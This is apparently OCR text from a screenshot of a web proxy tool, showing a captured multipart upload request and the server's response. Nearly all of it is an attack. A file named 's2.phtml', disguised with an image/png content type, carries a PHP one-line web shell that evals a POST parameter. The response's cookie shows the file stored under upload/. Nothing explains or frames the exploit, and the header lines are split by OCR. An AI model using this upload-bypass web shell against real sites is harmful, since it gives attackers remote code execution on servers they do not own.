 Request
Raw Params Headers Hex
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://218.2.197.235:23719/index.php?act=user
Cookie: remember_token=_MtsccPXzqGukk7J3aDUCw;
PHPSESSID=ab68d6425d1758f1eae4f87f34acce34
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------8343702051918205
25554609528
Content-Length: 265

-----------------------------834370205191820525554609
528
Content-Disposition: form-data; name="pic";
filename="s2.phtml"
Content-Type: image/png

<script
language="php">@eval($_POST['sb']);</script>
-----------------------------834370205191820525554609
528--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Mon, 13 Mar 2017 10:11:00 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.30
Expires: Thu, 19 Nov 1981 08:52:00
GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie:
piclist=a%3A1%3A%7Bi%3A0%3Bs%3A45%3A
%22upload%2Fdecd96bb9241277c5dfce021
eb0d11ea.phtml%22%3B%7D;
expires=Wed, 12-Apr-2017 10:11:00
GMT; Max-Age=2592000
Location: index.php?act=user
Content-Length: 0
Connection: close
Content-Type: text/html;
charset=UTF-8
? < + > Type a s 0 matches